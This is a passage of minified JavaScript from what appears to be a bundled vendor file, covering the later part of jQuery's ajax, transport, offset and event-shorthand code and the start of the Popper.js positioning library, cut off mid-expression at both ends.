r&&o.extend(!0,e,r),e}Oi.href=Ln.href,o.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ln.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ln.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":o.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?wi(wi(e,o.ajaxSettings),t):wi(o.ajaxSettings,e)},ajaxPrefilter:Ri(Hi),ajaxTransport:Ri(Si),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var i,r,s,l,c,d,f,y,T,A,_=o.ajaxSetup({},t=t||{}),O=_.context||_,z=_.context&&(O.nodeType||O.jquery)?o(O):o.event,ne=o.Deferred(),ie=o.Callbacks("once memory"),Ge=_.statusCode||{},ut={},ln={},cn="canceled",ye={readyState:0,getResponseHeader:function(Te){var Fe;if(f){if(!l)for(l={};Fe=tr.exec(s);)l[Fe[1].toLowerCase()+" "]=(l[Fe[1].toLowerCase()+" "]||[]).concat(Fe[2]);Fe=l[Te.toLowerCase()+" "]}return null==Fe?null:Fe.join(", ")},getAllResponseHeaders:function(){return f?s:null},setRequestHeader:function(Te,Fe){return null==f&&(Te=ln[Te.toLowerCase()]=ln[Te.toLowerCase()]||Te,ut[Te]=Fe),this},overrideMimeType:function(Te){return null==f&&(_.mimeType=Te),this},statusCode:function(Te){var Fe;if(Te)if(f)ye.always(Te[ye.status]);else for(Fe in Te)Ge[Fe]=[Ge[Fe],Te[Fe]];return this},abort:function(Te){var Fe=Te||cn;return i&&i.abort(Fe),Yn(0,Fe),this}};if(ne.promise(ye),_.url=((e||_.url||Ln.href)+"").replace(Ii,Ln.protocol+"//"),_.type=t.method||t.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(me)||[""],null==_.crossDomain){d=ee.createElement("a");try{d.href=_.url,d.href=d.href,_.crossDomain=Oi.protocol+"//"+Oi.host!=d.protocol+"//"+d.host}catch{_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=o.param(_.data,_.traditional)),Fi(Hi,_,t,ye),f)return ye;for(T in(y=o.event&&_.global)&&0==o.active++&&o.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!Mi.test(_.type),r=_.url.replace(Ht,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(ki,"+")):(A=_.url.slice(r.length),_.data&&(_.processData||"string"==typeof _.data)&&(r+=(Un.test(r)?"&":"?")+_.data,delete _.data),!1===_.cache&&(r=r.replace(er,"$1"),A=(Un.test(r)?"&":"?")+"_="+ti.guid+++A),_.url=r+A),_.ifModified&&(o.lastModified[r]&&ye.setRequestHeader("If-Modified-Since",o.lastModified[r]),o.etag[r]&&ye.setRequestHeader("If-None-Match",o.etag[r])),(_.data&&_.hasContent&&!1!==_.contentType||t.contentType)&&ye.setRequestHeader("Content-Type",_.contentType),ye.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+qi+"; q=0.01":""):_.accepts["*"]),_.headers)ye.setRequestHeader(T,_.headers[T]);if(_.beforeSend&&(!1===_.beforeSend.call(O,ye,_)||f))return ye.abort();if(cn="abort",ie.add(_.complete),ye.done(_.success),ye.fail(_.error),i=Fi(Si,_,t,ye)){if(ye.readyState=1,y&&z.trigger("ajaxSend",[ye,_]),f)return ye;_.async&&0<_.timeout&&(c=$.setTimeout(function(){ye.abort("timeout")},_.timeout));try{f=!1,i.send(ut,Yn)}catch(Te){if(f)throw Te;Yn(-1,Te)}}else Yn(-1,"No Transport");function Yn(Te,Fe,Pn,Di){var Kt,ni,Nt,un,$n,qt=Fe;f||(f=!0,c&&$.clearTimeout(c),i=void 0,s=Di||"",ye.readyState=0<Te?4:0,Kt=200<=Te&&Te<300||304===Te,Pn&&(un=function(ft,ot,Je){for(var Mn,wt,J,Ze,We=ft.contents,Pe=ft.dataTypes;"*"===Pe[0];)Pe.shift(),void 0===Mn&&(Mn=ft.mimeType||ot.getResponseHeader("Content-Type"));if(Mn)for(wt in We)if(We[wt]&&We[wt].test(Mn)){Pe.unshift(wt);break}if(Pe[0]in Je)J=Pe[0];else{for(wt in Je){if(!Pe[0]||ft.converters[wt+" "+Pe[0]]){J=wt;break}Ze||(Ze=wt)}J=J||Ze}if(J)return J!==Pe[0]&&Pe.unshift(J),Je[J]}(_,ye,Pn)),!Kt&&-1<o.inArray("script",_.dataTypes)&&o.inArray("json",_.dataTypes)<0&&(_.converters["text script"]=function(){}),un=function(ft,ot,Je,Mn){var wt,J,Ze,We,Pe,fn={},Kn=ft.dataTypes.slice();if(Kn[1])for(Ze in ft.converters)fn[Ze.toLowerCase()]=ft.converters[Ze];for(J=Kn.shift();J;)if(ft.responseFields[J]&&(Je[ft.responseFields[J]]=ot),!Pe&&Mn&&ft.dataFilter&&(ot=ft.dataFilter(ot,ft.dataType)),Pe=J,J=Kn.shift())if("*"===J)J=Pe;else if("*"!==Pe&&Pe!==J){if(!(Ze=fn[Pe+" "+J]||fn["* "+J]))for(wt in fn)if((We=wt.split(" "))[1]===J&&(Ze=fn[Pe+" "+We[0]]||fn["* "+We[0]])){!0===Ze?Ze=fn[wt]:!0!==fn[wt]&&(J=We[0],Kn.unshift(We[1]));break}if(!0!==Ze)if(Ze&&ft.throws)ot=Ze(ot);else try{ot=Ze(ot)}catch(xi){return{state:"parsererror",error:Ze?xi:"No conversion from "+Pe+" to "+J}}}return{state:"success",data:ot}}(_,un,ye,Kt),Kt?(_.ifModified&&(($n=ye.getResponseHeader("Last-Modified"))&&(o.lastModified[r]=$n),($n=ye.getResponseHeader("etag"))&&(o.etag[r]=$n)),204===Te||"HEAD"===_.type?qt="nocontent":304===Te?qt="notmodified":(qt=un.state,ni=un.data,Kt=!(Nt=un.error))):(Nt=qt,!Te&&qt||(qt="error",Te<0&&(Te=0))),ye.status=Te,ye.statusText=(Fe||qt)+"",Kt?ne.resolveWith(O,[ni,qt,ye]):ne.rejectWith(O,[ye,qt,Nt]),ye.statusCode(Ge),Ge=void 0,y&&z.trigger(Kt?"ajaxSuccess":"ajaxError",[ye,_,Kt?ni:Nt]),ie.fireWith(O,[ye,qt]),y&&(z.trigger("ajaxComplete",[ye,_]),--o.active||o.event.trigger("ajaxStop")))}return ye},getJSON:function(e,t,i){return o.get(e,t,i,"json")},getScript:function(e,t){return o.get(e,void 0,t,"script")}}),o.each(["get","post"],function(e,t){o[t]=function(i,r,s,l){return Q(r)&&(l=l||s,s=r,r=void 0),o.ajax(o.extend({url:i,type:t,dataType:l,data:r,success:s},o.isPlainObject(i)&&i))}}),o.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),o._evalUrl=function(e,t,i){return o.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(r){o.globalEval(r,t,i)}})},o.fn.extend({wrapAll:function(e){var t;return this[0]&&(Q(e)&&(e=e.call(this[0])),t=o(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var i=this;i.firstElementChild;)i=i.firstElementChild;return i}).append(this)),this},wrapInner:function(e){return Q(e)?this.each(function(t){o(this).wrapInner(e.call(this,t))}):this.each(function(){var t=o(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)})},wrap:function(e){var t=Q(e);return this.each(function(i){o(this).wrapAll(t?e.call(this,i):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){o(this).replaceWith(this.childNodes)}),this}}),o.expr.pseudos.hidden=function(e){return!o.expr.pseudos.visible(e)},o.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},o.ajaxSettings.xhr=function(){try{return new $.XMLHttpRequest}catch{}};var Wi={0:200,1223:204},Xn=o.ajaxSettings.xhr();G.cors=!!Xn&&"withCredentials"in Xn,G.ajax=Xn=!!Xn,o.ajaxTransport(function(e){var t,i;if(G.cors||Xn&&!e.crossDomain)return{send:function(r,s){var l,c=e.xhr();if(c.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(l in e.xhrFields)c[l]=e.xhrFields[l];for(l in e.mimeType&&c.overrideMimeType&&c.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)c.setRequestHeader(l,r[l]);t=function(d){return function(){t&&(t=i=c.onload=c.onerror=c.onabort=c.ontimeout=c.onreadystatechange=null,"abort"===d?c.abort():"error"===d?"number"!=typeof c.status?s(0,"error"):s(c.status,c.statusText):s(Wi[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=t(),i=c.onerror=c.ontimeout=t("error"),void 0!==c.onabort?c.onabort=i:c.onreadystatechange=function(){4===c.readyState&&$.setTimeout(function(){t&&i()})},t=t("abort");try{c.send(e.hasContent&&e.data||null)}catch(d){if(t)throw d}},abort:function(){t&&t()}}}),o.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),o.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return o.globalEval(e),e}}}),o.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),o.ajaxTransport("script",function(e){var t,i;if(e.crossDomain||e.scriptAttrs)return{send:function(r,s){t=o("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(l){t.remove(),i=null,l&&s("error"===l.type?404:200,l.type)}),ee.head.appendChild(t[0])},abort:function(){i&&i()}}});var Bi,zi=[],wn=/(=)\?(?=&|$)|\?\?/;o.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=zi.pop()||o.expando+"_"+ti.guid++;return this[e]=!0,e}}),o.ajaxPrefilter("json jsonp",function(e,t,i){var r,s,l,c=!1!==e.jsonp&&(wn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&wn.test(e.data)&&"data");if(c||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=Q(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,c?e[c]=e[c].replace(wn,"$1"+r):!1!==e.jsonp&&(e.url+=(Un.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return l||o.error(r+" was not called"),l[0]},e.dataTypes[0]="json",s=$[r],$[r]=function(){l=arguments},i.always(function(){void 0===s?o($).removeProp(r):$[r]=s,e[r]&&(e.jsonpCallback=t.jsonpCallback,zi.push(r)),l&&Q(s)&&s(l[0]),l=s=void 0}),"script"}),G.createHTMLDocument=((Bi=ee.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Bi.childNodes.length),o.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(G.createHTMLDocument?((r=(t=ee.implementation.createHTMLDocument("")).createElement("base")).href=ee.location.href,t.head.appendChild(r)):t=ee),l=!i&&[],(s=j.exec(e))?[t.createElement(s[1])]:(s=H([e],t,l),l&&l.length&&o(l).remove(),o.merge([],s.childNodes)));var r,s,l},o.fn.load=function(e,t,i){var r,s,l,c=this,d=e.indexOf(" ");return-1<d&&(r=bn(e.slice(d)),e=e.slice(0,d)),Q(t)?(i=t,t=void 0):t&&"object"==typeof t&&(s="POST"),0<c.length&&o.ajax({url:e,type:s||"GET",dataType:"html",data:t}).done(function(f){l=arguments,c.html(r?o("<div>").append(o.parseHTML(f)).find(r):f)}).always(i&&function(f,y){c.each(function(){i.apply(this,l||[f.responseText,y,f])})}),this},o.expr.pseudos.animated=function(e){return o.grep(o.timers,function(t){return e===t.elem}).length},o.offset={setOffset:function(e,t,i){var r,s,l,c,d,f,y=o.css(e,"position"),T=o(e),A={};"static"===y&&(e.style.position="relative"),d=T.offset(),l=o.css(e,"top"),f=o.css(e,"left"),("absolute"===y||"fixed"===y)&&-1<(l+f).indexOf("auto")?(c=(r=T.position()).top,s=r.left):(c=parseFloat(l)||0,s=parseFloat(f)||0),Q(t)&&(t=t.call(e,i,o.extend({},d))),null!=t.top&&(A.top=t.top-d.top+c),null!=t.left&&(A.left=t.left-d.left+s),"using"in t?t.using.call(e,A):T.css(A)}},o.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(s){o.offset.setOffset(this,e,s)});var t,i,r=this[0];return r?r.getClientRects().length?{top:(t=r.getBoundingClientRect()).top+(i=r.ownerDocument.defaultView).pageYOffset,left:t.left+i.pageXOffset}:{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,r=this[0],s={top:0,left:0};if("fixed"===o.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),i=r.ownerDocument,e=r.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===o.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((s=o(e).offset()).top+=o.css(e,"borderTopWidth",!0),s.left+=o.css(e,"borderLeftWidth",!0))}return{top:t.top-s.top-o.css(r,"marginTop",!0),left:t.left-s.left-o.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===o.css(e,"position");)e=e.offsetParent;return e||on})}}),o.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var i="pageYOffset"===t;o.fn[e]=function(r){return gt(this,function(s,l,c){var d;if($e(s)?d=s:9===s.nodeType&&(d=s.defaultView),void 0===c)return d?d[t]:s[l];d?d.scrollTo(i?d.pageXOffset:c,i?c:d.pageYOffset):s[l]=c},e,r,arguments.length)}}),o.each(["top","left"],function(e,t){o.cssHooks[t]=Re(G.pixelPosition,function(i,r){if(r)return r=Le(i,t),se.test(r)?o(i).position()[t]+"px":r})}),o.each({Height:"height",Width:"width"},function(e,t){o.each({padding:"inner"+e,content:t,"":"outer"+e},function(i,r){o.fn[r]=function(s,l){var c=arguments.length&&(i||"boolean"!=typeof s),d=i||(!0===s||!0===l?"margin":"border");return gt(this,function(f,y,T){var A;return $e(f)?0===r.indexOf("outer")?f["inner"+e]:f.document.documentElement["client"+e]:9===f.nodeType?(A=f.documentElement,Math.max(f.body["scroll"+e],A["scroll"+e],f.body["offset"+e],A["offset"+e],A["client"+e])):void 0===T?o.css(f,y,d):o.style(f,y,T,d)},t,c?s:void 0,c)}})}),o.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){o.fn[t]=function(i){return this.on(t,i)}}),o.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,r){return this.on(t,e,i,r)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),o.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){o.fn[t]=function(i,r){return 0<arguments.length?this.on(t,null,i,r):this.trigger(t)}});var xn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;o.proxy=function(e,t){var i,r,s;if("string"==typeof t&&(i=e[t],t=e,e=i),Q(e))return r=Ue.call(arguments,2),(s=function(){return e.apply(t||this,r.concat(Ue.call(arguments)))}).guid=e.guid=e.guid||o.guid++,s},o.holdReady=function(e){e?o.readyWait++:o.ready(!0)},o.isArray=Array.isArray,o.parseJSON=JSON.parse,o.nodeName=xe,o.isFunction=Q,o.isWindow=$e,o.camelCase=Et,o.type=qe,o.now=Date.now,o.isNumeric=function(e){var t=o.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},o.trim=function(e){return null==e?"":(e+"").replace(xn,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return o});var Ui=$.jQuery,nr=$.$;return o.noConflict=function(e){return $.$===o&&($.$=nr),e&&$.jQuery===o&&($.jQuery=Ui),o},typeof Ce>"u"&&($.jQuery=$.$=o),o}),function($,Ce){"object"==typeof exports&&typeof module<"u"?Ce(exports):"function"==typeof define&&define.amd?define(["exports"],Ce):Ce(($=typeof globalThis<"u"?globalThis:$||self).Popper={})}(this,function($){"use strict";function Ce(m){if(null==m)return window;if("[object Window]"!==m.toString()){var g=m.ownerDocument;return g&&g.defaultView||window}return m}function Ae(m){return m instanceof Ce(m).Element||m instanceof Element}function He(m){return m instanceof Ce(m).HTMLElement||m instanceof HTMLElement}function Ue(m){return typeof ShadowRoot<"u"&&(m instanceof Ce(m).ShadowRoot||m instanceof ShadowRoot)}var st=Math.max,$t=Math.min,at=Math.round;function Wt(){var m=navigator.userAgentData;return null!=m&&m.brands&&Array.isArray(m.brands)?m.brands.map(function(g){return g.brand+"/"+g.version}).join(" "):navigator.userAgent}function pt(){return!/^((?!chrome|android).)*safari/i.test(Wt())}function Ve(m,g,b){void 0===g&&(g=!1),void 0===b&&(b=!1);var C=m.getBoundingClientRect(),M=1,D=1;g&&He(m)&&(M=m.offsetWidth>0&&at(C.width)/m.offsetWidth||1,D=m.offsetHeight>0&&at(C.height)/m.offsetHeight||1);var H=(Ae(m)?Ce(m):window).visualViewport,L=!pt()&&b,N=(C.left+(L&&H?H.offsetLeft:0))/M,V=(C.top+(L&&H?H.offsetTop:0))/D,U=C.width/M,R=C.height/D;return{width:U,height:R,top:V,right:N+U,bottom:V+R,left:N,x:N,y:V}}function jt(m){var g=Ce(m);return{scrollLeft:g.pageXOffset,scrollTop:g.pageYOffset}}function Xe(m){return m?(m.nodeName||"").toLowerCase():null}function G(m){return((Ae(m)?m.ownerDocument:m.document)||window.document).documentElement}function Q(m){return Ve(G(m)).left+jt(m).scrollLeft}function $e(m){return Ce(m).getComputedStyle(m)}function ee(m){var g=$e(m);return/auto|scroll|overlay|hidden/.test(g.overflow+g.overflowY+g.overflowX)}function Hn(m,g,b){void 0===b&&(b=!1);var C,M,R,pe,fe,he,D=He(g),H=He(g)&&(pe=(R=g).getBoundingClientRect(),fe=at(pe.width)/R.offsetWidth||1,he=at(pe.height)/R.offsetHeight||1,1!==fe||1!==he),L=G(g),N=Ve(m,H,b),V={scrollLeft:0,scrollTop:0},U={x:0,y:0};return(D||!D&&!b)&&(("body"!==Xe(g)||ee(L))&&(V=(C=g)!==Ce(C)&&He(C)?{scrollLeft:(M=C).scrollLeft,scrollTop:M.scrollTop}:jt(C)),He(g)?((U=Ve(g,!0)).x+=g.clientLeft,U.y+=g.clientTop):L&&(U.x=Q(L))),{x:N.left+V.scrollLeft-U.x,y:N.top+V.scrollTop-U.y,width:N.width,height:N.height}}function ze(m){var g=Ve(m),b=m.offsetWidth,C=m.offsetHeight;return Math.abs(g.width-b)<=1&&(b=g.width),Math.abs(g.height-C)<=1&&(C=g.height),{x:m.offsetLeft,y:m.offsetTop,width:b,height:C}}function qe(m){return"html"===Xe(m)?m:m.assignedSlot||m.parentNode||(Ue(m)?m.host:null)||G(m)}function it(m){return["html","body","#document"].indexOf(Xe(m))>=0?m.ownerDocument.body:He(m)&&ee(m)?m:it(qe(m))}function Zt(m,g){var b;void 0===g&&(g=[]);var C=it(m),M=C===(null==(b=m.ownerDocument)?void 0:b.body),D=Ce(C),H=M?[D].concat(D.visualViewport||[],ee(C)?C:[]):C,L=g.concat(H);return M?L:L.concat(Zt(qe(H)))}function o(m){return["table","td","th"].indexOf(Xe(m))>=0}function kn(m){return He(m)&&"fixed"!==$e(m).position?m.offsetParent:null}function xe(m){for(var g=Ce(m),b=kn(m);b&&o(b)&&"static"===$e(b).position;)b=kn(b);return b&&("html"===Xe(b)||"body"===Xe(b)&&"static"===$e(b).position)?g:b||function(C){var M=/firefox/i.test(Wt());if(/Trident/i.test(Wt())&&He(C)&&"fixed"===$e(C).position)return null;var D=qe(C);for(Ue(D)&&(D=D.host);He(D)&&["html","body"].indexOf(Xe(D))<0;){var H=$e(D);if("none"!==H.transform||"none"!==H.perspective||"paint"===H.contain||-1!==["transform","perspective"].indexOf(H.willChange)||M&&"filter"===H.willChange||M&&H.filter&&"none"!==H.filter)return D;D=D.parentNode}return null}(m)||g}var lt="top",Ye="bottom",dt="right",oe="left",Bt="auto",en=[lt,Ye,dt,oe],zt="start",Ke="end",dn="viewport",xt="popper",Mt=en.reduce(function(m,g){return m.concat([g+"-"+zt,g+"-"+Ke])},[]),qn=[].concat(en,[Bt]).reduce(function(m,g){return m.concat([g,g+"-"+zt,g+"-"+Ke])},[]),j=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function w(m){var g=new Map,b=new Set,C=[];function M(D){b.add(D.name),[].concat(D.requires||[],D.requiresIfExists||[]).forEach(function(H){if(!b.has(H)){var L=g.get(H);L&&M(L)}}),C.push(D)}return m.forEach(function(D){g.set(D.name,D)}),m.forEach(function(D){b.has(D.name)||M(D)}),C}function P(m,g){var b=g.getRootNode&&g.getRootNode();if(m.contains(g))return!0;if(b&&Ue(b)){var C=g;do{if(C&&m.isSameNode(C))return!0;C=C.parentNode||C.host}while(C)}return!1}function Z(m){return Object.assign({},m,{left:m.x,top:m.y,right:m.x+m.width,bottom:m.y+m.height})}function ue(m,g,b){return g===dn?Z(function(C,M){var D=Ce(C),H=G(C),L=D.visualViewport,N=H.clientWidth,V=H.clientHeight,U=0,R=0;if(L){N=L.width,V=L.height;var pe=pt();(pe||!pe&&"fixed"===M)&&(U=L.offsetLeft,R=L.offsetTop)}return{width:N,height:V,x:U+Q(C),y:R}}(m,b)):Ae(g)?((D=Ve(C=g,!1,"fixed"===b)).top=D.top+C.clientTop,D.left=D.left+C.clientLeft,D.bottom=D.top+C.clientHeight,D.right=D.left+C.clientWidth,D.width=C.clientWidth,D.height=C.clientHeight,D.x=D.left,D.y=D.top,D):Z(function(C){var M,D=G(C),H=jt(C),L=null==(M=C.ownerDocument)?void 0:M.body,N=st(D.scrollWidth,D.clientWidth,L?L.scrollWidth:0,L?L.clientWidth:0),V=st(D.scrollHeight,D.clientHeight,L?L.scrollHeight:0,L?L.clientHeight:0),U=-H.scrollLeft+Q(C),R=-H.scrollTop;return"rtl"===$e(L||D).direction&&(U+=st(D.clientWidth,L?L.clientWidth:0)-N),{width:N,height:V,x:U,y:R}}(G(m)));var C,D}function Oe(m){return m.split("-")[0]}function me(m){return m.split("-")[1]}function rt(m){return["top","bottom"].indexOf(m)>=0?"x":"y"}function W(m){var g,b=m.reference,C=m.element,M=m.placement,D=M?Oe(M):null,H=M?me(M):null,L=b.x+b.width/2-C.width/2,N=b.y+b.height/2-C.height/2;switch(D){case lt:g={x:L,y:b.y-C.height};break;case Ye:g={x:L,y:b.y+b.height};break;case dt:g={x:b.x+b.width,y:N};break;case oe:g={x:b.x-C.width,y:N};break;default:g={x:b.x,y:b.y}}var V=D?rt(D):null;if(null!=V){var U="y"===V?"height":"width";switch(H){case zt:g[V]=g[V]-(b[U]/2-C[U]/2);break;case Ke:g[V]=g[V]+(b[U]/2-C[U]/2)}}return g}function bt(m){return Object.assign({},{top:0,right:0,bottom:0,left:0},m)}function hn(m,g){return g.reduce(function(b,C){return b[C]=m,b},{})}function Tt(m,g){void 0===g&&(g={});var C=g.placement,M=void 0===C?m.placement:C,D=g.strategy,H=void 0===D?m.strategy:D,L=g.boundary,N=void 0===L?"clippingParents":L,V=g.rootBoundary,U=void 0===V?dn:V,R=g.elementContext,pe=void 0===R?xt:R,fe=g.altBoundary,he=void 0!==fe&&fe,ge=g.padding,de=void 0===ge?0:ge,Me=bt("number"!=typeof de?de:hn(de,en)),ce=m.rects.popper,_e=m.elements[he?pe===xt?"reference":xt:pe],se=function ke(m,g,b,C){var N,V,U,M="clippingParents"===g?(V=Zt(qe(N=m)),Ae(U=["absolute","fixed"].indexOf($e(N).position)>=0&&He(N)?xe(N):N)?V.filter(function(R){return Ae(R)&&P(R,U)&&"body"!==Xe(R)}):[]):[].concat(g),D=[].concat(M,[b]),L=D.reduce(function(N,V){var U=ue(m,V,C);return N.top=st(U.top,N.top),N.right=$t(U.right,N.right),N.bottom=$t(U.bottom,N.bottom),N.left=st(U.left,N.left),N},ue(m,D[0],C));return L.width=L.right-L.left,L.height=L.bottom-L.top,L.x=L.left,L.y=L.top,L}(Ae(_e)?_e:_e.contextElement||G(m.elements.popper),N,U,H),le=Ve(m.elements.reference),we=W({reference:le,element:ce,strategy:"absolute",placement:M}),Se=Z(Object.assign({},ce,we)),ve=pe===xt?Se:le,Le={top:se.top-ve.top+Me.top,bottom:ve.bottom-se.bottom+Me.bottom,left:se.left-ve.left+Me.left,right:ve.right-se.right+Me.right},Re=m.modifiersData.offset;if(pe===xt&&Re){var vt=Re[M];Object.keys(Le).forEach(function(Ct){var Lt=[dt,Ye].indexOf(Ct)>=0?1:-1,At=[lt,Ye].indexOf(Ct)>=0?"y":"x";Le[Ct]+=vt[At]*Lt})}return Le}var Rn={placement:"bottom",modifiers:[],strategy:"absolute"};function gt(){for(var m=arguments.length,g=new Array(m),b=0;b<m;b++)g[b]=arguments[b];return!g.some(function(C){return!(C&&"function"==typeof C.getBoundingClientRect)})}function Zn(m){void 0===m&&(m={});var b=m.defaultModifiers,C=void 0===b?[]:b,M=m.defaultOptions,D=void 0===M?Rn:M;return function(H,L,N){void 0===N&&(N=D);var V,U,R={placement:"bottom",orderedModifiers:[],options:Object.assign({},Rn,D),modifiersData:{},elements:{reference:H,popper:L},attributes:{},styles:{}},pe=[],fe=!1,he={state:R,setOptions:function(de){var Me="function"==typeof de?de(R.options):de;ge(),R.options=Object.assign({},D,R.options,Me),R.scrollParents={reference:Ae(H)?Zt(H):H.contextElement?Zt(H.contextElement):[],popper:Zt(L)};var je,ce,se,le,_e=(je=[].concat(C,R.options.modifiers),ce=je.reduce(function(se,le){var we=se[le.name];return se[le.name]=we?Object.assign({},we,le,{options:Object.assign({},we.options,le.options),data:Object.assign({},we.data,le.data)}):le,se},{}),se=Object.keys(ce).map(function(se){return ce[se]}),le=w(se),j.reduce(function(we,Se){return we.concat(le.filter(function(ve){return ve.phase===Se}))},[]));return R.orderedModifiers=_e.filter(function(se){return se.enabled}),R.orderedModifiers.forEach(function(se){var we=se.options,ve=se.effect;if("function"==typeof ve){var Le=ve({state:R,name:se.name,instance:he,options:void 0===we?{}:we});pe.push(Le||function(){})}}),he.update()},forceUpdate:function(){if(!fe){var de=R.elements,Me=de.reference,je=de.popper;if(gt(Me,je)){R.rects={reference:Hn(Me,xe(je),"fixed"===R.options.strategy),popper:ze(je)},R.reset=!1,R.placement=R.options.placement,R.orderedModifiers.forEach(function(ve){return R.modifiersData[ve.name]=Object.assign({},ve.data)});for(var ce=0;ce<R.orderedModifiers.length;ce++)if(!0!==R.reset){var _e=R.orderedModifiers[ce],se=_e.fn,le=_e.options;"function"==typeof se&&(R=se({state:R,options:void 0===le?{}:le,name:_e.name,instance:he})||R)}else R.reset=!1,ce=-1}}},update:(V=function(){return new Promise(function(de){he.forceUpdate(),de(R)})},function(){return U||(U=new Promise(function(de){Promise.resolve().then(function(){U=void 0,de(V())})})),U}),destroy:function(){ge(),fe=!0}};if(!gt(H,L))return he;function ge(){pe.forEach(function(de){return de()}),pe=[]}return he.setOptions(N).then(function(de){!fe&&N.onFirstUpdate&&N.onFirstUpdate(de)}),he}}var tn={passive:!0},nn={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(m){var g=m.state,b=m.instance,C=m.options,M=C.scroll,D=void 0===M||M,H=C.resize,L=void 0===H||H,N=Ce(g.elements.popper),V=[].concat(g.scrollParents.reference,g.scrollParents.popper);return D&&V.forEach(function(U){U.addEventListener("scroll",b.update,tn)}),L&&N.addEventListener("resize",b.update,tn),function(){D&&V.forEach(function(U){U.removeEventListener("scroll",b.update,tn)}),L&&N.removeEventListener("resize",b.update,tn)}},data:{}},Et={name:"popperOffsets",enabled:!0,phase:"read",fn:function(m){var g=m.state;g.modifiersData[m.name]=W({reference:g.rects.reference,element:g.rects.popper,strategy:"absolute",placement:g.placement})},data:{}},Fn={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Sn(m){var g,b=m.popper,C=m.popperRect,M=m.placement,D=m.variation,H=m.offsets,L=m.position,N=m.gpuAcceleration,V=m.adaptive,U=m.roundOffsets,R=m.isFixed,pe=H.x,fe=void 0===pe?0:pe,he=H.y,ge=void 0===he?0:he,de="function"==typeof U?U({x:fe,y:ge}):{x:fe,y:ge};fe=de.x,ge=de.y;var Me=H.hasOwnProperty("x"),je=H.hasOwnProperty("y"),ce=oe,_e=lt,se=window;if(V){var 